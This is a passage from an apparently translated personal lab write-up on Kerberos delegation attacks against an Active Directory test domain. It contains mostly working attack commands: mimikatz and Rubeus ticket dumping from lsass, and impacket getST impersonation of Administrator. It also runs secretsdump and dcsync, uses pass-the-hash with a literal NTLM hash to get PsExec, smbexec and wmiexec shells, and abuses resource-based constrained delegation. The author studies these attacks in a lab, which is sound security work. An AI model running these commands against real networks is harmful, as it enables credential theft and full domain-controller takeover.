
Success. Everything works here. The ticket obtained in the unconstrained delegation section may genuinely have had a problem. I still do not know exactly what went wrong, but at least the ticket obtained with kokeo can be imported and used for authentication.
If we do not know the service user’s plaintext password or NTLM Hash, but we do have access to the host where that service user is logged in (with local administrator privileges), we can use mimikatz to dump the service user’s TGT directly from memory.
1
| mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" exit
|
Note: sekurlsa::tickets lists and exports Kerberos tickets from every session. sekurlsa::tickets differs from kerberos::list: sekurlsa reads from memory—specifically, from the lsass process—which is why sekurlsa::tickets /export requires administrator privileges. Its exports are not restricted by keys, and sekurlsa::tickets can access tickets from other sessions (users).
Let’s try exporting them this way and see whether the import still fails as it did before.
1
2
| # Log the service account on locally once to generate a ticket; run the command below and enter the password to simulate a logon
runas /user:test\svc_sharepoint cmd.exe
|

mimikatz exported the ticket successfully. This is the service account we created.
But exploitation still failed.

But we still have Rubeus.
1
2
3
4
5
6
| The remaining process is the same: read the data, write it locally, and then access the domain controller
The drawback is that the service account's session must remain connected after logon to obtain the ticket
Keep the Mimikatz method in mind; try Mimikatz first and use this method if it fails
# Open a command prompt with runas and leave it open
runas /user:test\svc_sharepoint cmd.exe
Rubeus.exe dump /service:krbtgt /user:svc_sharepoint
|

The window on the right is the svc_sharepoint cmd. Once it closes, everything is gone.
1
2
3
| # Save it locally with this command for easier copying
Rubeus.exe dump /service:krbtgt /user:svc_sharepoint /nowrap >> ticket.txt
Rubeus.exe ptt /ticket:[base64]
|


dir \WindowsServerAD.test.local\c$

Getting Domain Controller Access with Unconstrained and Constrained Delegation
Getting a shell with unconstrained delegation is simple:
1
2
3
| # After importing the Administrator ticket, access is effectively equivalent to Domain Admin; test each option when validating
Enter-PSSession -ComputerName WindowsServerAD
lsadump::dcsync /domain:test.local /all /csv
|
Getting a shell with constrained delegation
We know that TGTs are encrypted and signed by the krbtgt user. If we can delegate a domain user to access TGS, we can forge a TGT for any user. Ordinarily, a golden ticket is forged using the krbtgt hash, but constrained delegation can achieve the same result.
Note: The default spn for TGS is krbtgt/domain name; in our environment, it is krbtgt/test.local.
krbtgt is disabled by default and cannot be enabled, so we cannot use the GUI to add this SPN.
We can add it with powershell.
Let me explain what the original author meant above. Our service account—the constrained delegation account—does not have krbtgt privileges by default; those privileges are disabled. But to use a golden ticket, I need krbtgt. This service account already has cifs privileges from our earlier configuration. I cannot delegate krbtgt to this service account in my environment, so below I will only paste the original author’s successful method, then use cifs to take over the domain controller myself. The original author’s method is separated by horizontal rules.
1
2
3
| Import-Module ActiveDirectory
$user = Get-ADUser svc_sharepoint
Set-ADObject $user -Add @{ "msDS-AllowedToDelegateTo" = @("krbtgt/test.local") }
|
Note: ActiveDirectory is installed on domain controllers by default. If it is missing, download the dll from this link, then import it with import-module .\Microsoft.ActiveDirectory.Management.dll.
I linked PowerView.ps1 above, but here it is again.
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
1
2
3
| Import-Module .\PowerView.ps1
Get-DomainUser -TrustedToAuth -domain test.local -Properties distinguishedname,useraccountcontrol,msds-allowedtodelegateto|fl
Get-ADUser -Filter * -TrustedToAuth -domain test.local -Properties distinguishedname,useraccountcontrol,"msds-allowedtodelegateto" | Format-List
|

We can use the impacket suite’s getST to request administrator’s TGT from the KDC.
1
| python getST.py -dc-ip 192.168.0.110 -spn krbtgt/WindowsServerAD.test.local -impersonate Administrator test.local/svc_sharepoint:Password123!
|
I failed to reproduce this. It seems the version is too new, which prevents krbtgt from being delegated. I’m recording it here anyway. There are all sorts of delegation techniques and many ways to use them; if you run into one, just search for the relevant method.
I’ll use cifs instead.
1
| python getST.py -dc-ip 192.168.0.110 -spn cifs/WindowsServerAD.test.local -impersonate Administrator test.local/svc_sharepoint:Password123!
|

For the ccache, simply use PTC. I covered this on another page, so I’ll copy it over here.
1
2
| misc::cmd
dir \\WindowsServerAD.test.local\c$
|

wmiexec
I did not manage to execute commands and get a shell at this step. The main reason is that the cifs access I currently have does not grant access to the wmi service.
The ST ticket we obtained grants administrator access to cifs only—nothing else. It is limited to that service.
From here, I won’t follow the author’s method. I struck through all those steps. Instead, I’ll use cifs directly to get a shell; it has already been imported above.
Dump the hashes of every user and host on the domain controller. This works because it uses smb or cifs privileges to read the domain database.
1
2
| set KRB5CCNAME=Administrator@[email protected]
python secretsdump.py -no-pass -k WindowsServerAD.test.local
|


There are many ways to take over the domain controller from here. PTH will do.
1
2
3
4
5
| mimikatz.exe
privilege::debug
sekurlsa::pth /user:Administrator /domain:test.local /ntlm:2b2ddd54e1f78fab85e7c662f672f30e /run:cmd.exe
PsExec64.exe \\192.168.0.110 cmd
|
1
2
3
| # WMI and SMB are also standard PTH shell-access methods; use whichever service is enabled
python /opt/impacket/build/scripts-3.12/smbexec.py -hashes :2b2ddd54e1f78fab85e7c662f672f30e TEST/[email protected]
python /opt/impacket/build/scripts-3.12/wmiexec.py -hashes :2b2ddd54e1f78fab85e7c662f672f30e TEST/[email protected]
|
win11 is not in the domain, so just specify the IP.

Kali is not in the domain either, and specifying the IP works there too.

win10 is in the domain, so specifying the hostname is enough because it uses the domain controller’s dns.

At this point, creating a golden ticket is no problem at all.
Here are the original author and reference blog links again; they also cover defensive measures.
https://xz.aliyun.com/t/7217
https://www.freebuf.com/articles/network/290860.html
Exploiting Resource-Based Constrained Delegation
1
2
3
4
| # First create the machine account test:123456
Set-ExecutionPolicy Bypass -Scope Process
import-module .\Powermad.ps1
New-MachineAccount -MachineAccount test -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
|

1
2
3
4
5
| # Then configure delegation and look up the SID
import-module .\PowerView.ps1
Get-NetComputer test -Properties objectsid
S-1-5-21-3072663084-364016917-1341370565-9602
|

1
2
3
4
5
6
7
| # Modify the msds-allowedtoactonbehalfofotheridentity value for FOREST
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3072663084-364016917-1341370565-9602)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer FOREST | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
# FOREST is the domain controller hostname
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| $RawBytes = Get-DomainComputer DC -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity
$Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
$Descriptor.DiscretionaryAcl
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-1677581083-3380853377-188903654-5601
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
|